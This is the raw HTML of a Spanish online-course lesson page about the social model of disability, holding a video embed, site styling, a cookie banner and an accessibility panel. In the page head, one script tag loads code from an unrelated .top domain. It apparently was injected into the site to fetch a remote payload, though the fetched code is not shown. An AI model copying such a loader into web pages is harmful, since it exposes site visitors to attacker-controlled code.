!important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-19505 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-19505-current learndash-cpt--19499-parent learndash-cpt-sfwd-lessons-19502-parent learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
							</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-19499">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button ld-button-transparent" href="https://alfasaac.com/temas/tema-2-discapacidad-y-modelos-de-discapacidad-5-2/">
						<span class="ld-icon ld-icon-arrow-left"></span>
						<span class="ld-text">Anterior Tema</span>
		</a>
		</div>

		<div class="ld-content-action ld-empty">
			</div>
		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Tema 3: Modelo Social de Discapacidad</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_access"  id="learndash_post_19505">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-19505" class="ld-tab ld-active" data-ld-tab="ld-tab-content-19505">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-19505" class="ld-tab " data-ld-tab="ld-tab-chat-19505">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-19505">
								<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1456px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><span style="font-weight: 400">En la siguiente presentación profundizamos en los conceptos fundamentales que sostienen el Modelo social de discapacidad, en el que se basa la Convención Internacional de los Derechos de Personas con Discapacidad. Conocer el modelo social de la discapacidad e implementar prácticas acordes a sus planteamientos es una tarea de todos.</span></p>
</div><div style="padding:75% 0 0 0;position:relative;"><iframe src="https://player.vimeo.com/video/640857786?h=962b38cafc&badge=0&autopause=0&player_id=0&app_id=58479" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%;" title="L1.T3.mov"></iframe></div><script src="https://player.vimeo.com/api/player.js"></script></div></div></div></div>
			</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-19505">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			<div class="page-links">Páginas: <span class="current">1</span> <a href="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/2/" class="post-page-numbers">2</a> <a href="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/3/" class="post-page-numbers">3</a> <a href="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/4/" class="post-page-numbers">4</a> <a href="https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/5/" class="post-page-numbers">5</a></div>
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
